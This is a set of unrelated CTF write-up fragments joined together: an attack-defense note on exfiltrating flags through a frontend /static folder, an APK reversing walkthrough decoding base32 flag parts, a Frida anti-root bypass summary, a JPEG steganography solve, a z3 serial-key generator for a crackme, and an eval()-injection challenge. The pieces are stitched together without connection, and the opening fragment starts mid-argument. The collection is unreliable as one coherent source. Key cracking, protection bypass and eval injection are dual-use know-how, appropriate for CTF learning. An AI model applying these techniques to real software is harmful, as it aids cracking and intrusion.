The firewall handled the reverse shells, but a specific exploit exfiltrated the flags in a different way. First it would read the flags from the files on the sistem, then save the contents to a chosen file. The magic was that the file was saved to the frontend's /static/ folder, the contents of which were by default returned for any request to the /static endpoint on the frontend.
Luckily the config file included a really convenient "StaticDir" option to change the directory used to serve static files. Since there is no way to know which directory the application was actually using, any files that would be created with the exploit would be inaccessible.
|
# UUT CTF 2019 - MultiPart
## Challenge> Find the flag parts and capture the final flag!
We are given an apk file, so we need to decompile it. We can use [jadx](https://github.com/skylot/jadx/) to get the source code, or use an [online tool](http://www.javadecompilers.com/apk).
After a quick examination of the project, inside `PlasmaView.java`, we find:
```javaprotected void onDraw(Canvas canvas) { renderPlasma(this.mBitmap, System.currentTimeMillis() - this.mStartTime); canvas.drawBitmap(this.mBitmap, 0.0f, 0.0f, null); invalidate(); this.counter++; if (this.counter == 100000) { Log.d("plasma :", "OBQXE5BAGIQGS4ZAHIQHE43UOV3HO6DZPJQWCYTDMRSWMZ3I"); }}```
That sure *looks like base64* encoded string, but only uppercase letters. Well, it's not *base64*.
When you find something that smells like *base64*, but it is all caps and some numbers (letters [A-Z] and numbers [2-7]), it's probably **base32** [[1]](https://tools.ietf.org/html/rfc4648#page-8) [[2]](https://en.wikipedia.org/wiki/Base32).
```consolebase32 --decode <<< OBQXE5BAGIQGS4ZAHIQHE43UOV3HO6DZPJQWCYTDMRSWMZ3Ipart 2 is : rstuvwxyzaabcdefgh```
Awesome! We have got the second part of the flag, and we also know its format: `part N is : xxxxxxxxxx`. Now let's get the rest.
Because we are lazy, we are just going to search for `OBQXE5BA`, *base32 encoded `"part "`*, and see if anything else comes up.
```console# grep -Rin "OBQXE5BA" ././res/layout/activity_main.xml:4: <TextView android:textColor="#00ff5999" android:id="@id/textView" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="OBQXE5BAGEQGS4ZAHIQFKVKUINKEM63NMQ2SQYLCMNSGKZTH" />Binary file ./lib/armeabi-v7a/libplasma.so matchesBinary file ./lib/x86_64/libplasma.so matchesBinary file ./lib/arm64-v8a/libplasma.so matchesBinary file ./lib/x86/libplasma.so matches./resources/res/layout/activity_main.xml:3: <TextView android:textColor="#00ff5999" android:id="@+id/textView" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="OBQXE5BAGEQGS4ZAHIQFKVKUINKEM63NMQ2SQYLCMNSGKZTH"/>./sources/com/example/plasma/PlasmaView.java:35: Log.d("plasma :", "OBQXE5BAGIQGS4ZAHIQHE43UOV3HO6DZPJQWCYTDMRSWMZ3I");```
**Nice!** There seems to be more base32 *"part "*. Let's check them out.
First hit matches the string inside a *TextView*: ```xml<TextView android:textColor="#00ff5999" android:id="@id/textView" android:layout_width="wrap_content" android:layout_height="wrap_content" android:text="OBQXE5BAGEQGS4ZAHIQFKVKUINKEM63NMQ2SQYLCMNSGKZTH" />```After decoding it we get:```consolebase32 --decode <<< OBQXE5BAGEQGS4ZAHIQFKVKUINKEM63NMQ2SQYLCMNSGKZTHpart 1 is : UUTCTF{md5(abcdefg```**Grrreat!** Now we've got the first part of the flag!
Our second match is inside `libplasma.so`. So there is something with `OBQXE5BA` inside the compiled libraries _(Shared Objects)_. Let's peek inside these binaries real quick.
```console# strings ./lib/x86_64/libplasma.so | grep "OBQXE5BA" ! @OBQXE5BAGQQGS4ZAHIQHI5LWO54HS6TBMFVGQ6LUM53GIKL5```Decode it once more...```consolebase32 --decode <<< OBQXE5BAGQQGS4ZAHIQHI5LWO54HS6TBMFVGQ6LUM53GIKL5part 4 is : tuvwxyzaajhytgvd)}```***Yatta!*** We've got the 4th part. Only one is missing, the 3rd part. But it does not seem to be in text form. So... *where the hell is it?*
This actually took me some time. But after looking around a little while, I found something that caught my eye inside `./resources/res/drawable-anydpi-v21/ic_uutctf.xml`: a **very** intricate vector drawing.
```xml<path android:fillColor="#000000" android:pathData="M149.36,371.03Q148.72,371.03 148.34,371.51Q147.96,371.99 147.96,372.82Q147.96,373.64 148.34,374.12Q148.72,374.6 149.36,374.6Q150.01,374.6 150.38,374.12Q150.76,373.64 150.76,372.82Q150.76,371.99 150.38,371.51Q150.01,371.03 149.36,371.03ZM149.36,370.55Q150.28,370.55 150.83,371.17Q151.39,371.78 151.39,372.82Q151.39,373.85 150.83,374.47Q150.28,375.08 149.36,375.08Q148.44,375.08 147.89,374.47Q147.34,373.85 147.34,372.82Q147.34,371.78 147.89,371.17Q148.44,370.55 149.36,370.55ZM153.85,372.91L152.9,372.91L152.9,374.51L153.85,374.51Q154.33,374.51 154.56,374.32Q154.79,374.12 154.79,373.71Q154.79,373.3 154.56,373.11Q154.33,372.91 153.85,372.91ZM153.78,371.11L152.9,371.11L152.9,372.43L153.78,372.43Q154.21,372.43 154.42,372.27Q154.64,372.11 154.64,371.77Q154.64,371.44 154.42,371.28Q154.21,371.11 153.78,371.11ZM152.31,375L152.31,370.63L153.82,370.63Q154.5,370.63 154.87,370.91Q155.23,371.19 155.23,371.71Q155.23,372.11 155.04,372.35Q154.86,372.58 154.49,372.64Q154.93,372.74 155.17,373.03Q155.41,373.33 155.41,373.78Q155.41,374.36 155.02,374.68Q154.62,375 153.88,375L152.31,375ZM158.2,371.03Q157.56,371.03 157.18,371.51Q156.8,371.99 156.8,372.82Q156.8,373.64 157.18,374.12Q157.56,374.6 158.2,374.6Q158.85,374.6 159.22,374.12Q159.6,373.64 159.6,372.82Q159.6,371.99 159.22,371.51Q158.85,371.03 158.2,371.03ZM159.03,374.92L159.81,375.77L159.1,375.77L158.45,375.07Q158.35,375.08 158.3,375.08Q158.25,375.08 158.2,375.08Q157.28,375.08 156.73,374.47Q156.18,373.85 156.18,372.82Q156.18,371.78 156.73,371.17Q157.28,370.55 158.2,370.55Q159.12,370.55 159.67,371.17Q160.22,371.78 160.22,372.82Q160.22,373.58 159.92,374.12Q159.61,374.66 159.03,374.92ZM162.3,372.67L160.94,370.63L161.58,370.63L162.66,372.25L163.75,370.63L164.39,370.63L162.98,372.73L164.48,375L163.85,375L162.62,373.14L161.38,375L160.74,375L162.3,372.67ZM165.26,375L165.26,370.63L168.03,370.63L168.03,371.12L165.85,371.12L165.85,372.42L167.94,372.42L167.94,372.92L165.85,372.92L165.85,374.5L168.08,374.5L168.08,375L165.26,375ZM169.11,372.82L169.11,370.63L171.43,370.63L171.43,371.12L169.65,371.12L169.65,372.2Q169.78,372.15 169.91,372.13Q170.04,372.11 170.17,372.11Q170.9,372.11 171.33,372.51Q171.76,372.91 171.76,373.6Q171.76,374.3 171.32,374.7Q170.88,375.08 170.08,375.08Q169.8,375.08 169.51,375.04Q169.23,374.99 168.93,374.9L168.93,374.3Q169.19,374.45 169.47,374.52Q169.75,374.59 170.07,374.59Q170.57,374.59 170.87,374.32Q171.16,374.05 171.16,373.6Q171.16,373.14 170.87,372.87Q170.57,372.61 170.07,372.61Q169.83,372.61 169.59,372.66Q169.36,372.71 169.11,372.82ZM174.41,372.91L173.46,372.91L173.46,374.51L174.41,374.51Q174.89,374.51 175.12,374.32Q175.35,374.12 175.35,373.71Q175.35,373.3 175.12,373.11Q174.89,372.91 174.41,372.91ZM174.34,371.11L173.46,371.11L173.46,372.43L174.34,372.43Q174.77,372.43 174.98,372.27Q175.2,372.11 175.2,371.77Q175.2,371.44 174.98,371.28Q174.77,371.11 174.34,371.11ZM172.87,375L172.87,370.63L174.38,370.63Q175.06,370.63 175.42,370.91Q175.79,371.19 175.79,371.71Q175.79,372.11 175.6,372.35Q175.42,372.58 175.05,372.64Q175.49,372.74 175.73,373.03Q175.97,373.33 175.97,373.78Q175.97,374.36 175.57,374.68Q175.17,375 174.44,375L172.87,375ZM179.25,373.39L178.45,371.21L177.64,373.39L179.25,373.39ZM176.44,375L178.11,370.63L178.78,370.63L180.45,375L179.84,375L179.44,373.88L177.47,373.88L177.07,375L176.44,375ZM183.97,374.38L183.97,373.2L183,373.2L183,372.71L184.55,372.71L184.55,374.59Q184.21,374.84 183.8,374.96Q183.38,375.08 182.92,375.08Q181.89,375.08 181.31,374.49Q180.73,373.89 180.73,372.82Q180.73,371.75 181.31,371.15Q181.89,370.55 182.92,370.55Q183.34,370.55 183.73,370.65Q184.11,370.76 184.44,370.96L184.44,371.59Q184.11,371.31 183.74,371.17Q183.37,371.03 182.96,371.03Q182.16,371.03 181.76,371.48Q181.36,371.93 181.36,372.82Q181.36,373.7 181.76,374.15Q182.16,374.6 182.96,374.6Q183.28,374.6 183.52,374.55Q183.77,374.49 183.97,374.38ZM185.63,375L185.63,370.63L186.52,370.63L187.63,373.6L188.75,370.63L189.64,370.63L189.64,375L189.06,375L189.06,371.16L187.93,374.16L187.34,374.16L186.21,371.16L186.21,375L185.63,375ZM192.59,371.03Q191.94,371.03 191.56,371.51Q191.18,371.99 191.18,372.82Q191.18,373.64 191.56,374.12Q191.94,374.6 192.59,374.6Q193.23,374.6 193.61,374.12Q193.98,373.64 193.98,372.82Q193.98,371.99 193.61,371.51Q193.23,371.03 192.59,371.03ZM193.42,374.92L194.19,375.77L193.48,375.77L192.83,375.07Q192.74,375.08 192.68,375.08Q192.63,375.08 192.59,375.08Q191.66,375.08 191.11,374.47Q190.56,373.85 190.56,372.82Q190.56,371.78 191.11,371.17Q191.66,370.55 192.59,370.55Q193.51,370.55 194.06,371.17Q194.61,371.78 194.61,372.82Q194.61,373.58 194.3,374.12Q194,374.66 193.42,374.92ZM198.52,374.38L198.52,373.2L197.55,373.2L197.55,372.71L199.1,372.71L199.1,374.59Q198.76,374.84 198.35,374.96Q197.93,375.08 197.46,375.08Q196.44,375.08 195.86,374.49Q195.28,373.89 195.28,372.82Q195.28,371.75 195.86,371.15Q196.44,370.55 197.46,370.55Q197.89,370.55 198.28,370.65Q198.66,370.76 198.99,370.96L198.99,371.59Q198.66,371.31 198.29,371.17Q197.92,371.03 197.51,371.03Q196.71,371.03 196.31,371.48Q195.91,371.93 195.91,372.82Q195.91,373.7 196.31,374.15Q196.71,374.6 197.51,374.6Q197.83,374.6 198.07,374.55Q198.32,374.49 198.52,374.38ZM202.8,370.77L202.8,371.35Q202.47,371.19 202.17,371.11Q201.87,371.03 201.59,371.03Q201.11,371.03 200.84,371.21Q200.58,371.4 200.58,371.75Q200.58,372.04 200.76,372.19Q200.93,372.33 201.42,372.42L201.78,372.5Q202.44,372.62 202.75,372.94Q203.07,373.26 203.07,373.79Q203.07,374.43 202.64,374.76Q202.22,375.08 201.39,375.08Q201.08,375.08 200.73,375.01Q200.38,374.94 200.01,374.81L200.01,374.2Q200.37,374.4 200.71,374.5Q201.06,374.6 201.39,374.6Q201.9,374.6 202.17,374.41Q202.45,374.21 202.45,373.84Q202.45,373.51 202.25,373.33Q202.05,373.15 201.6,373.06L201.24,372.99Q200.58,372.86 200.29,372.58Q199.99,372.3 199.99,371.79Q199.99,371.21 200.4,370.88Q200.81,370.55 201.52,370.55Q201.83,370.55 202.15,370.6Q202.47,370.66 202.8,370.77ZM205.67,373.48L205.67,371.14L204.18,373.48L205.67,373.48ZM203.7,373.4L205.51,370.63L206.26,370.63L206.26,373.48L206.88,373.48L206.88,373.97L206.26,373.97L206.26,375L205.67,375L205.67,373.97L203.7,373.97L203.7,373.4ZM207.56,371.12L207.56,370.63L210.99,370.63L210.99,371.08L208.23,374.5L211.06,374.5L211.06,375L207.49,375L207.49,374.55L210.25,371.12L207.56,371.12ZM214.19,373.39L213.38,371.21L212.58,373.39L214.19,373.39ZM211.38,375L213.05,370.63L213.72,370.63L215.38,375L214.77,375L214.37,373.88L212.4,373.88L212,375L211.38,375ZM216.02,375L216.02,370.63L216.62,370.63L216.62,372.42L218.77,372.42L218.77,370.63L219.36,370.63L219.36,375L218.77,375L218.77,372.92L216.62,372.92L216.62,375L216.02,375ZM220.54,375L220.54,370.63L221.13,370.63L221.13,375L220.54,375ZM224.08,371.03Q223.44,371.03 223.05,371.51Q222.68,371.99 222.68,372.82Q222.68,373.64 223.05,374.12Q223.44,374.6 224.08,374.6Q224.72,374.6 225.1,374.12Q225.48,373.64 225.48,372.82Q225.48,371.99 225.1,371.51Q224.72,371.03 224.08,371.03ZM224.91,374.92L225.69,375.77L224.97,375.77L224.33,375.07Q224.23,375.08 224.18,375.08Q224.13,375.08 224.08,375.08Q223.16,375.08 222.6,374.47Q222.05,373.85 222.05,372.82Q222.05,371.78 222.6,371.17Q223.16,370.55 224.08,370.55Q225,370.55 225.55,371.17Q226.1,371.78 226.1,372.82Q226.1,373.58 225.79,374.12Q225.49,374.66 224.91,374.92ZM227.03,375L227.03,370.63L227.62,370.63L227.62,372.42L229.77,372.42L229.77,370.63L230.36,370.63L230.36,375L229.77,375L229.77,372.92L227.62,372.92L227.62,375L227.03,375ZM234.52,374.38L234.52,373.2L233.55,373.2L233.55,372.71L235.11,372.71L235.11,374.59Q234.76,374.84 234.35,374.96Q233.94,375.08 233.47,375.08Q232.44,375.08 231.86,374.49Q231.29,373.89 231.29,372.82Q231.29,371.75 231.86,371.15Q232.44,370.55 233.47,370.55Q233.9,370.55 234.28,370.65Q234.67,370.76 234.99,370.96L234.99,371.59Q234.67,371.31 234.3,371.17Q233.93,371.03 233.52,371.03Q232.72,371.03 232.31,371.48Q231.91,371.93 231.91,372.82Q231.91,373.7 232.31,374.15Q232.72,374.6 233.52,374.6Q233.83,374.6 234.08,374.55Q234.33,374.49 234.52,374.38ZM236.25,372.82L236.25,370.63L238.57,370.63L238.57,371.12L236.79,371.12L236.79,372.2Q236.92,372.15 237.05,372.13Q237.18,372.11 237.3,372.11Q238.04,372.11 238.46,372.51Q238.89,372.91 238.89,373.6Q238.89,374.3 238.45,374.7Q238.01,375.08 237.21,375.08Q236.94,375.08 236.65,375.04Q236.37,374.99 236.06,374.9L236.06,374.3Q236.33,374.45 236.61,374.52Q236.89,374.59 237.2,374.59Q237.71,374.59 238,374.32Q238.3,374.05 238.3,373.6Q238.3,373.14 238,372.87Q237.71,372.61 237.2,372.61Q236.96,372.61 236.73,372.66Q236.49,372.71 236.25,372.82ZM241.31,371.11L240.6,371.11L240.6,374.51L241.31,374.51Q242.22,374.51 242.64,374.1Q243.06,373.69 243.06,372.81Q243.06,371.93 242.64,371.52Q242.22,371.11 241.31,371.11ZM240.01,375L240.01,370.63L241.22,370.63Q242.49,370.63 243.09,371.16Q243.68,371.68 243.68,372.81Q243.68,373.94 243.08,374.47Q242.49,375 241.22,375L240.01,375ZM246.32,375L245.65,375L243.98,370.63L244.6,370.63L245.98,374.31L247.37,370.63L247.99,370.63L246.32,375ZM250.29,371.03Q249.65,371.03 249.27,371.51Q248.89,371.99 248.89,372.82Q248.89,373.64 249.27,374.12Q249.65,374.6 250.29,374.6Q250.94,374.6 251.31,374.12Q251.69,373.64 251.69,372.82Q251.69,371.99 251.31,371.51Q250.94,371.03 250.29,371.03ZM250.29,370.55Q251.21,370.55 251.77,371.17Q252.32,371.78 252.32,372.82Q252.32,373.85 251.77,374.47Q251.21,375.08 250.29,375.08Q249.37,375.08 248.82,374.47Q248.27,373.85 248.27,372.82Q248.27,371.78 248.82,371.17Q249.37,370.55 250.29,370.55ZM252.99,371.12L252.99,370.63L256.43,370.63L256.43,371.08L253.66,374.5L256.49,374.5L256.49,375L252.92,375L252.92,374.55L255.69,371.12L252.99,371.12ZM259.2,372.64Q259.62,372.73 259.86,373.02Q260.1,373.31 260.1,373.73Q260.1,374.38 259.66,374.73Q259.21,375.08 258.39,375.08Q258.11,375.08 257.82,375.03Q257.53,374.98 257.22,374.87L257.22,374.3Q257.47,374.44 257.76,374.51Q258.05,374.59 258.37,374.59Q258.93,374.59 259.22,374.37Q259.51,374.15 259.51,373.73Q259.51,373.34 259.24,373.13Q258.97,372.91 258.49,372.91L257.98,372.91L257.98,372.42L258.51,372.42Q258.95,372.42 259.18,372.25Q259.41,372.07 259.41,371.74Q259.41,371.41 259.17,371.23Q258.93,371.04 258.49,371.04Q258.24,371.04 257.96,371.1Q257.69,371.15 257.35,371.26L257.35,370.73Q257.69,370.64 257.98,370.59Q258.28,370.55 258.54,370.55Q259.21,370.55 259.61,370.85Q260,371.16 260,371.68Q260,372.04 259.79,372.3Q259.58,372.54 259.2,372.64ZM262.32,372.67L260.96,370.63L261.59,370.63L262.68,372.25L263.77,370.63L264.41,370.63L263,372.73L264.5,375L263.87,375L262.64,373.14L261.4,375L260.76,375L262.32,372.67ZM267.06,371.03Q266.41,371.03 266.03,371.51Q265.65,371.99 265.65,372.82Q265.65,373.64 266.03,374.12Q266.41,374.6 267.06,374.6Q267.7,374.6 268.08,374.12Q268.45,373.64 268.45,372.82Q268.45,371.99 268.08,371.51Q267.7,371.03 267.06,371.03ZM267.88,374.92L268.66,375.77L267.95,375.77L267.3,375.07Q267.21,375.08 267.15,375.08Q267.1,375.08 267.06,375.08Q266.13,375.08 265.58,374.47Q265.03,373.85 265.03,372.82Q265.03,371.78 265.58,371.17Q266.13,370.55 267.06,370.55Q267.98,370.55 268.53,371.17Q269.08,371.78 269.08,372.82Q269.08,373.58 268.77,374.12Q268.46,374.66 267.88,374.92ZM271.39,372.58Q271,372.58 270.76,372.85Q270.53,373.12 270.53,373.6Q270.53,374.07 270.76,374.34Q271,374.62 271.39,374.62Q271.79,374.62 272.02,374.34Q272.26,374.07 272.26,373.6Q272.26,373.12 272.02,372.85Q271.79,372.58 271.39,372.58ZM272.57,370.72L272.57,371.26Q272.35,371.16 272.12,371.1Q271.89,371.04 271.67,371.04Q271.08,371.04 270.77,371.44Q270.47,371.84 270.42,372.64Q270.59,372.38 270.86,372.25Q271.12,372.11 271.43,372.11Q272.09,372.11 272.47,372.51Q272.85,372.91 272.85,373.6Q272.85,374.27 272.46,374.68Q272.06,375.08 271.39,375.08Q270.64,375.08 270.23,374.5Q269.83,373.92 269.83,372.82Q269.83,371.78 270.33,371.17Q270.82,370.55 271.65,370.55Q271.87,370.55 272.09,370.59Q272.32,370.63 272.57,370.72ZM273.82,375L273.82,370.63L274.41,370.63L274.41,374.5L276.54,374.5L276.54,375L273.82,375ZM277.73,374.5L279.79,374.5L279.79,375L277.01,375L277.01,374.5Q277.35,374.15 277.93,373.57Q278.51,372.98 278.66,372.81Q278.95,372.49 279.06,372.27Q279.17,372.05 279.17,371.83Q279.17,371.48 278.93,371.26Q278.68,371.04 278.29,371.04Q278.01,371.04 277.7,371.14Q277.39,371.24 277.04,371.43L277.04,370.84Q277.4,370.69 277.71,370.62Q278.02,370.55 278.28,370.55Q278.96,370.55 279.36,370.89Q279.77,371.23 279.77,371.79Q279.77,372.06 279.67,372.31Q279.57,372.55 279.3,372.88Q279.23,372.96 278.83,373.37Q278.44,373.77 277.73,374.5ZM280.98,375L280.98,370.63L281.86,370.63L282.98,373.6L284.1,370.63L284.98,370.63L284.98,375L284.41,375L284.41,371.16L283.28,374.16L282.68,374.16L281.55,371.16L281.55,375L280.98,375ZM286.16,375L286.16,370.63L288.67,370.63L288.67,371.12L286.75,371.12L286.75,372.41L288.48,372.41L288.48,372.91L286.75,372.91L286.75,375L286.16,375ZM291.38,371.03Q290.74,371.03 290.36,371.51Q289.98,371.99 289.98,372.82Q289.98,373.64 290.36,374.12Q290.74,374.6 291.38,374.6Q292.03,374.6 292.4,374.12Q292.78,373.64 292.78,372.82Q292.78,371.99 292.4,371.51Q292.03,371.03 291.38,371.03ZM292.21,374.92L292.99,375.77L292.28,375.77L291.63,375.07Q291.53,375.08 291.48,375.08Q291.43,375.08 291.38,375.08Q290.46,375.08 289.91,374.47Q289.36,373.85 289.36,372.82Q289.36,371.78 289.91,371.17Q290.46,370.55 291.38,370.55Q292.3,370.55 292.85,371.17Q293.41,371.78 293.41,372.82Q293.41,373.58 293.1,374.12Q292.79,374.66 292.21,374.92ZM295.04,375L293.94,370.63L294.54,370.63L295.46,374.32L296.38,370.63L297.04,370.63L297.96,374.32L298.88,370.63L299.48,370.63L298.38,375L297.64,375L296.71,371.2L295.78,375L295.04,375ZM300.26,375L300.26,370.63L303.03,370.63L303.03,371.12L300.86,371.12L300.86,372.42L302.94,372.42L302.94,372.92L300.86,372.92L300.86,374.5L303.08,374.5L303.08,375L300.26,375ZM305,372.92L303.45,370.63L304.09,370.63L305.3,372.42L306.51,370.63L307.14,370.63L305.6,372.92L305.6,375L305,375L305,372.92ZM309.57,372.64Q309.99,372.73 310.23,373.02Q310.47,373.31 310.47,373.73Q310.47,374.38 310.02,374.73Q309.58,375.08 308.76,375.08Q308.48,375.08 308.19,375.03Q307.9,374.98 307.59,374.87L307.59,374.3Q307.83,374.44 308.13,374.51Q308.42,374.59 308.74,374.59Q309.3,374.59 309.59,374.37Q309.88,374.15 309.88,373.73Q309.88,373.34 309.61,373.13Q309.34,372.91 308.85,372.91L308.34,372.91L308.34,372.42L308.88,372.42Q309.31,372.42 309.54,372.25Q309.78,372.07 309.78,371.74Q309.78,371.41 309.54,371.23Q309.3,371.04 308.85,371.04Q308.61,371.04 308.33,371.1Q308.05,371.15 307.72,371.26L307.72,370.73Q308.06,370.64 308.35,370.59Q308.65,370.55 308.91,370.55Q309.58,370.55 309.97,370.85Q310.37,371.16 310.37,371.68Q310.37,372.04 310.16,372.3Q309.95,372.54 309.57,372.64ZM311.54,375L311.54,370.63L314.3,370.63L314.3,371.12L312.13,371.12L312.13,372.42L314.21,372.42L314.21,372.92L312.13,372.92L312.13,374.5L314.36,374.5L314.36,375L311.54,375ZM315.33,375L315.33,370.63L316.21,370.63L317.33,373.6L318.45,370.63L319.33,370.63L319.33,375L318.75,375L318.75,371.16L317.63,374.16L317.03,374.16L315.9,371.16L315.9,375L315.33,375ZM322.3,375L321.63,375L319.96,370.63L320.58,370.63L321.97,374.31L323.36,370.63L323.97,370.63L322.3,375ZM324,371.12L324,370.63L327.7,370.63L327.7,371.12L326.15,371.12L326.15,375L325.56,375L325.56,371.12L324,371.12ZM331.26,374.38L331.26,373.2L330.29,373.2L330.29,372.71L331.84,372.71L331.84,374.59Q331.5,374.84 331.09,374.96Q330.67,375.08 330.21,375.08Q329.18,375.08 328.6,374.49Q328.02,373.89 328.02,372.82Q328.02,371.75 328.6,371.15Q329.18,370.55 330.21,370.55Q330.63,370.55 331.02,370.65Q331.4,370.76 331.73,370.96L331.73,371.59Q331.4,371.31 331.03,371.17Q330.66,371.03 330.25,371.03Q329.45,371.03 329.05,371.48Q328.65,371.93 328.65,372.82Q328.65,373.7 329.05,374.15Q329.45,374.6 330.25,374.6Q330.57,374.6 330.81,374.55Q331.06,374.49 331.26,374.38ZM334.7,371.03Q334.05,371.03 333.67,371.51Q333.3,371.99 333.3,372.82Q333.3,373.64 333.67,374.12Q334.05,374.6 334.7,374.6Q335.34,374.6 335.72,374.12Q336.1,373.64 336.1,372.82Q336.1,371.99 335.72,371.51Q335.34,371.03 334.7,371.03ZM334.7,370.55Q335.62,370.55 336.17,371.17Q336.72,371.78 336.72,372.82Q336.72,373.85 336.17,374.47Q335.62,375.08 334.7,375.08Q333.78,375.08 333.22,374.47Q332.67,373.85 332.67,372.82Q332.67,371.78 333.22,371.17Q333.78,370.55 334.7,370.55ZM338.21,374.5L340.27,374.5L340.27,375L337.5,375L337.5,374.5Q337.83,374.15 338.41,373.57Q339,372.98 339.15,372.81Q339.43,372.49 339.54,372.27Q339.66,372.05 339.66,371.83Q339.66,371.48 339.41,371.26Q339.17,371.04 338.77,371.04Q338.5,371.04 338.19,371.14Q337.88,371.24 337.53,371.43L337.53,370.84Q337.88,370.69 338.19,370.62Q338.5,370.55 338.76,370.55Q339.44,370.55 339.85,370.89Q340.25,371.23 340.25,371.79Q340.25,372.06 340.15,372.31Q340.05,372.55 339.78,372.88Q339.71,372.96 339.32,373.37Q338.92,373.77 338.21,374.5ZM342.77,371.11L342.06,371.11L342.06,374.51L342.77,374.51Q343.68,374.51 344.09,374.1Q344.52,373.69 344.52,372.81Q344.52,371.93 344.09,371.52Q343.68,371.11 342.77,371.11ZM341.46,375L341.46,370.63L342.68,370.63Q343.95,370.63 344.55,371.16Q345.14,371.68 345.14,372.81Q345.14,373.94 344.54,374.47Q343.95,375 342.68,375L341.46,375ZM346.08,374.7L346.08,370.63L346.68,370.63L346.68,374.7Q346.68,375.49 346.37,375.84Q346.08,376.2 345.41,376.2L345.18,376.2L345.18,375.7L345.37,375.7Q345.76,375.7 345.92,375.48Q346.08,375.26 346.08,374.7Z"/>```
I don't have an android emulator. But I know a **vector path** works just like a **svg path**. So I wrote a simple html that draws the `android:pathData`.
```html <html> <body> <svg height="564" width="564"> <path d="android:pathData" /> </svg> </body></html>```
The result is the las missing part
*Decode that shit!*```consolebase32 --decode <<< OBQXE5BAGMQGS4ZAHIQHG5DVOZ3XQ6L2MFQWEY3EMVTGO2DJpart 3 is : stuvwxyzaabcdefghi```
After joining everything, we get the flag:**UUTCTF{md5(abcdefgrstuvwxyzaabcdefghstuvwxyzaabcdefghituvwxyzaajhytgvd)}** |
## Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/uutctf_2019/weird_app/](https://www.aperikube.fr/docs/uutctf_2019/weird_app/)
## TL;DR
Anti Emulation, Anti Root and obfuscation bypass with Frida. |
# Eye in the sky
I'm the author of this challenge. This is my thoughts on how to solve the challenge.
We are given a nice picture, but no flag.
File name looks like base64.
`echo Uk9QRSAyIEAgIyBvbWVsZXQgSkFDSwo | base64 -d` ```ROPE 2 @ # omelet JACK```
WTF? This make no sense. Maybe it could be some password of some sort?
At this point, just save it in a note and move on.
(Author note: This is just some bullshit password I generated and put there to confuse people. Sorry if you went down this rabbit hole)
Running binwalk on the file we see some more data appended to the file.
```DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.01382 0x17E Copyright string: "Copyright (c) 1998 Hewlett-Packard Company"5905194 0x5A1B2A JPEG image data, JFIF standard 1.015905224 0x5A1B48 TIFF image data, big-endian, offset of first image directory: 8```
You can use `binwalk --dd='.*' Uk9QRSAyIEAgIyBvbWVsZXQgSkFDSwo.jpg` or `foremost Uk9QRSAyIEAgIyBvbWVsZXQgSkFDSwo.jpg` to extract the additional files.

Cool! A new image.
The extract image size is quite low:
`-rw-rw-r-- 1 flaw flaw 21K apr 29 19:15 00011533.jpg`
Running stegsolve is a dead end. Nothing in strings or exifdata.
For image files there is possible to modify the width and height of the image. This is quite common in CTF challenges.
You can manually hexedit the height of the image or use a tool I've written ([modsize](https://github.com/flawwan/modsize))
```$ python modsize.py --height 00011533.jpg flag.jpg[*] Detected: jpg[*] Found magic bytes on offset 195 [+] modsize: Image loaded!0x11c[*] Detected width: 284 px[*] Detected height: 150 px[*] New width: 284 px[*] New height: 1000 px[+] modsize: Image saved!```
 |
What an annoying task. There are multiple valid solutionsThe serial key is taken as `argv[1]` is of the format `dddd_dddd_dddd_dddd`Here's my z3 script
```from z3 import *from hashlib import md5
""" `get_models` returns atmost M solutions https://stackoverflow.com/questions/11867611/z3py-checking-all-solutions-for-equation"""def get_models(F, M): s = Solver() count = 0 s.add(F) while count < M and s.check() == sat: m = s.model() count += 1 yield m # Create a new constraint the blocks the current model block = [] for d in m: # d is a declaration if d.arity() > 0: raise Z3Exception("uninterpreted functions are not supported") # create a constant from declaration c = d() if is_array(c) or c.sort().kind() == Z3_UNINTERPRETED_SORT: raise Z3Exception("arrays and uninterpreted sorts are not supported") block.append(c != m[d]) s.add(Or(block))
d = [BitVec('i%d' % i, 16) for i in xrange(19)]#s = Solver()s = []
for i in xrange(4): s.append(And(d[i] > 0, d[i] <= 9)) s.append(And(d[i+5] > 1, d[i+5] < 9)) s.append(And(d[i+10] >= 0, d[i+10] <= 9)) s.append(And(d[i+15] > 2, d[i+15] < 8))
s.append(d[4+5*0] == ord('_')-0x30)s.append(d[4+5*1] == ord('_')-0x30)s.append(d[4+5*2] == ord('_')-0x30)
r11 = sum(d[0:4])r13 = sum(d[5:9])esi = sum(d[10:14])r8 = sum(d[15:])
s.append((r11+r13+esi)/3 == r8)s.append(esi/3 == r11)s.append(r11 != r13)
l = []for i in xrange(4): l.append(d[i] != d[i+10])
s.append(And(l))
l = []for i in xrange(4): l.append(d[i+5] != d[i+15])
s.append(And(l))
for A in get_models(s, 10): ans = [] for i in d: ans.append(chr(A[i].as_long()+0x30))
x = "".join(ans) print x```
Here's the output
```1612_8456_8769_65372262_8738_9999_64772262_8738_9999_65762262_2728_9999_45762262_2728_9999_44772262_2728_9999_66372262_2728_9999_66552262_5728_9999_66472262_3388_9999_66472222_7375_5388_5643```
All of them are valid !
There was a hint that -`The correct md5 starts with one of the two options: 0c79 or 98fc`and that took 20 points !! How annoying
So, now the modified script is
```...for A in get_models(s, 10000000): ans = [] for i in d: ans.append(chr(A[i].as_long()+0x30)) x = "".join(ans) m = md5(x).hexdigest() if m.startswith('0c79') or m.startswith('98fc'): print "[*] Serial: %s" % x print "[*] MD5: %s" % m```
The output```[*] Serial: 8111_2562_9997_6653[*] MD5: 98fcc746a6ab0b2d776c331875f245b9[*] Serial: 1118_3538_9897_5673[*] MD5: 0c79badeb7544ce59bbb958a812e11e8[*] Serial: 2144_2362_9789_3457[*] MD5: 0c79842c0d7ecd5cab431da828c19134[*] Serial: 1241_6888_9790_5646[*] MD5: 0c79a44c4104531c569399f4811ac4a5...``` |
# PlaidCTF 2019
## can you guess me (Misc 100 pts)Source:```python val = 0 inp = input("Input value: ") #input count_digits = len(set(inp)) if count_digits <= 10: # Make sure it is a number val = eval(inp) else: raise if val == secret_value_for_password: print(flag)```Ta có thể dễ dàng thấy input bị hạn chế không quá 10 kí tự khác nhau, và sẽ được xử lí qua hàm `eval()`. Nên input sẽ là 1 đoạn code nhỏ tận dụng hàm `eval()` để in ra flag.
